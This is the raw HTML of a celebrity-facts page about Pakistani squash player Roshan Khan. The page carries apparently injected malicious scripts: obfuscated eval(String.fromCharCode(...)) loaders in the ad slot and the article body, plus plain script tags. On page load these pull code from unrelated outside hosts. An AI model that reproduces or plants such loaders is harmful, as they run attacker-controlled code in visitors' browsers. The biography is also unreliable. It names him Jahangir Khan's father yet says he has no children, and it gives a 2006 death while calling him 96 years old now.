    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff66c4;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff66c4;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff66c4;
                }
                .tdm-btn-style1 {
					background-color: #ff66c4;
				}
				.tdm-btn-style2:before {
				    border-color: #ff66c4;
				}
				.tdm-btn-style2 {
				    color: #ff66c4;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff66c4;
                    -moz-box-shadow: 0 2px 16px #ff66c4;
                    box-shadow: 0 2px 16px #ff66c4;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff66c4;
                    -moz-box-shadow: 0 4px 26px #ff66c4;
                    box-shadow: 0 4px 26px #ff66c4;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-221097 single-format-standard wp-theme-Newspaper wp-child-theme-celebever td-standard-pack roshan-khan global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-327517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li id="menu-item-327518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li id="menu-item-327519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li id="menu-item-327522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li id="menu-item-327525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li id="menu-item-327526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li id="menu-item-327527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327527"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li id="menu-item-327524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li id="menu-item-327530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li id="menu-item-327528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li id="menu-item-327529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li id="menu-item-327531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li id="menu-item-327523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li id="menu-item-327532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li id="menu-item-327533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li id="menu-item-327534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://trendcelebsfacts.com/">
                <img src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png" alt="" width="298" height="54"/>
                <span class="td-visual-hidden">Trend Celebs Facts</span>
            </a>
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327527"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendcelebsfacts.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="view all celebs in Squash Player" class="entry-crumb" href="https://trendcelebsfacts.com/category/squash-player/">Squash Player</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Roshan Khan</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-221097" class="post-221097 post type-post status-publish format-standard has-post-thumbnail hentry category-squash-player birth-month-november birth-sign-sagittarius birth-year-22 country-pakistan gender-male month-date-november-26 still-alive-no" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://trendcelebsfacts.com/category/squash-player/">Squash Player</a></li></ul>
            <header class="td-post-title">
               <h1>Roshan Khan Net worth, Age, Bio, Height, Wiki, Facts...</h1>


                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T12:38:32+01:00" >March 8, 2021</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">           
            <div class="td-featured-image-rec">
            <div class="td-post-featured-image"><img width="300" height="300" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png" srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="male-celeb-avatar"/></div>            </div>

            <p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div class="post-template">
	<p align="justify">
Discover Roshan Khan Net Worth, Salary, Biography, Height, Dating, Wiki. Scroll below to learn details information about Roshan Khan's salary, estimated earning, lifestyle, and Income reports.
</p>

<h2>Biography</h2>
<p align="justify">
<b>Roshan Khan</b> is best known as a Squash Player. Pakistani squash player who won the Pakistani Open 3 straight years from 1951 to 1953. He is perhaps best known as the father of Jahangir Khan, who is considered by many to be the greatest squash player of all time. Roshan Khan was born on <b>November 26, 1929</b> in Pakistan.</p>
<p>His son, Jahangir Khan, set a Guinness World Record by winning 555 consecutive matches. He finished second in the first-ever Pakistan Open in 1949.<p>

<p align="justify">On our website, Roshan Khan is one of the successful Squash Player.  He
 has ranked on the list of those famous people who were <strong>born on November 26, 1929</strong>. Roshan Khan is one of the Richest Squash Player who was born in <b>Pakistan</b>.
</p> 

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Bio/Wiki</strong></span></th></tr></thead>

<tbody class="row-hover">
<tr class="row-1 odd"><td class="column-1"><b>First Name</b></td><td class="column-2">Roshan</td></tr><tr></tr>

<tr class="row-2 evan"><td class="column-1"><b>Last Name</b></td><td class="column-2">Khan</td></tr>

<tr class="row-3 odd"><td class="column-1"><b>Profession</b></td><td class="column-2">Squash Player</td></tr>

</tbody></table>
	
<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Birthday &amp; Zodiac</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-6 odd"><td class="column-1"><b>Birth Sign</b></td><td class="column-2">Sagittarius</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Birth Date</b></td><td class="column-2">November 26, 1929</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Death Date / Age</b></td><td class="column-2">
Jan 6, 2006 (aged 76)</td></tr>

<tr class="row-8 odd"><td class="column-1"><b>Birthday</b></td><td class="column-2">November 26</td></tr>

<tr class="row-9 evan"><td class="column-1"><b>Birth Place</b></td><td class="column-2">Pakistan</td></tr>

<tr class="row-10 odd"><td class="column-1"><b>Country</b></td><td class="column-2">Pakistan</td></tr>

</tbody></table>


<!--IZMENJENO - RELATED POST UGASEN
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Celebrities born on same month</span></h4></div>

-->


<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Height &amp; Weight</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-12 evan"><td class="column-1"><b>Height (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-13 odd"><td class="column-1"><b>Weight (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-14 evan"><td class="column-1"><b>Body Measurements</b></td><td class="column-2">Not Available</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Physical Stats</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-16 odd"><td class="column-1"><b>Eye Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-17 evan"><td class="column-1"><b>Hair Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-18 odd"><td class="column-1"><b>Dress Size</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-19 evan"><td class="column-1"><b>Shoe Size</b></td><td class="column-2">Not Known</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Family &amp; Relatives</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Father</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Mother</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Siblings</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Relatives</b></td><td class="column-2">Not Known</td></tr></tbody></table>

He defeated distant relative Hashim Khan in the 1956 British Open, ending Khan's streak of six straight titles.He and <a href="/people/derek-ryan/">Derek Ryan</a> are both champion-level former squash players.	
<h2>Roshan Khan Net Worth</h2>
	
<p align="justify"><b>Roshan Khan's estimated Net Worth</b>, Salary, Income, Cars, Lifestyles &amp; much more details has been updated below. Let's check, <b>How Rich is Roshan Khan</b> in 2021?</p>

<table class="tablepress table-networth">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Net Worth</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Estimated Net Worth in 2021</b></td><td class="column-2"><b>$1 Million - $5 Million (Approx.)</b></td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Previous Year's Net Worth (2020)</b></td><td class="column-2"><b>$100,000 - $1 Million</b></td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Annual Salary</b></td><td class="column-2">Under Review</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Income Source</b></td><td class="column-2">Primary Income source Squash Player (profession)</td></tr></tbody></table>

<p>Noted, Currently We don't have enough information about Cars, Monthly/Yearly Salary etc. We will update soon.</p>

<h3>Does Roshan Khan Dead or Alive?</h3>

<p>As per our current Database, Roshan Khan is died
 (as per Wikipedia, Last update: September 20, 2020).</p>



  <h3><span id="faqs">FAQs</span></h3>
    <div class="panel-group" id="faqAccordion">

        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question1">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing"> His  Age in this year?</a>
              </h4>

            </div>
            <div id="question1" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Roshan Khan is 			
96 	 years old.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question2">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many children does Roshan Khan have?</a>
              </h4>

            </div>
            <div id="question2" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Roshan Khan has no children.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question3">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many relationships did Roshan Khan have?</a>
              </h4>

            </div>
            <div id="question3" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>
                    
					<p>Roshan Khan had at least 1 relationship in the past.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question4">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Roshan Khan having any relationship affair?</a>
              </h4>

            </div>
            <div id="question4" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>This information is not available.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question5">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How old is Roshan Khan? Does  He  Dead or Alive?</a>
              </h4>

            </div>
            <div id="question5" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Roshan Khan is now 			
96 	years old. Noted, Roshan Khan was born on November 26, 1929.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question6">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Why is Roshan Khan famous?</a>
              </h4>

            </div>
            <div id="question6" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Roshan Khan become popular for being a successful Squash Player.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question7">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Roshan Khan Married?</a>
              </h4>

            </div>
            <div id="question7" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Marital status not available right now.</p>
                </div>
            </div>
        </div>
        
    </div>


<div><p align="justify"><em>Reference: Wikipedia, IMDb, Onthisday. Last update: 2020-02-20 10:27</em></p></div>
			
			</div>	
        </div>
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Squash Player</span></h4></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://trendcelebsfacts.com/nick-matthew/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Nick Matthew" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/matthew-nick-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Nick Matthew</div></div></a><a href="https://trendcelebsfacts.com/nicol-david/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Nicol David" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/david-nicol-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Nicol David</div></div></a><a href="https://trendcelebsfacts.com/derek-ryan-2/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Derek Ryan" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Derek Ryan</div></div></a><a href="https://trendcelebsfacts.com/ramy-ashour/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Ramy Ashour" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/ashour-ramy-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 